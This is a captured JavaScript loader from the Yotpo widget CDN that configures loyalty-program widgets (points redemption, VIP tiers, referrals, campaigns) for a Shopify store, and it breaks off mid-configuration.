

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/biz9zGm3crKRr_rj-OtV8w
body_size: 99860
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "biz9zGm3crKRr_rj-OtV8w";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1267413": {
                    instanceId: "1267413",
                    instanceVersionId: "483923126",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.2-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "Cancel",
                      "confirmation-step-confirm-option": "Yes, add it",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} points",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem now",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "Redeem now",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1247313": {
                    instanceId: "1247313",
                    instanceVersionId: "484062235",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.5-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1247312": {
                    instanceId: "1247312",
                    instanceVersionId: "484057699",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.5-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1247311": {
                    instanceId: "1247311",
                    instanceVersionId: "484056321",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.5-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1221910": {
                    instanceId: "1221910",
                    instanceVersionId: "430382844",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1221909": {
                    instanceId: "1221909",
                    instanceVersionId: "430382843",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1221908": {
                    instanceId: "1221908",
                    instanceVersionId: "430382842",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.5.6-2330.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_03_16_41_29_782.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-1641949-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1641949-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1641949-description-font-size": 27,
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
                      "campaign-item-1641949-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-icon-type": "customIcon",
                      "campaign-item-1641949-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_22_22_09_25_418",
                      "campaign-item-1641949-tile-description": "Photo Review",
                      "campaign-item-1641949-tile-reward": "50 POINTS",
                      "campaign-item-1641949-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-title-font-size": 36,
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644147-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1644147-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1644147-description-font-size": 27,
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend $100",
                      "campaign-item-1644147-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-icon-type": "customIcon",
                      "campaign-item-1644147-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_29_22_20_37_927",
                      "campaign-item-1644147-tile-description": "Spend over $100",
                      "campaign-item-1644147-tile-reward": "20 POINTS",
                      "campaign-item-1644147-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-title-font-size": 36,
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
